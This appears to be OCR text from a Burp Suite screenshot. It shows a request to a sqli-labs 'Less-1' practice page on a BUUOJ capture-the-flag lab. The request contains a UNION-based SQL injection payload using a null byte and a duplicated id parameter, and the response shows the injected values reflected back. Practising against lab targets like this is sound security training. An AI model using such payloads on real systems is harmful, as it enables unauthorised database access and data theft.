 Send Cancel < > Target: http://14d103c0-c935-4ff8-83ce-6cdab6307d45.node4.buuoj.cn HT
Request
Pretty Raw Hex \n
1 GET /Less-1/?id=1%00&id=-1'%20union%20select%201%2c2%2c3--+
HTTP/1.1
2 Host:
323a2ae9-63ef-4c53-85b1-1de63cf2d60e.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUM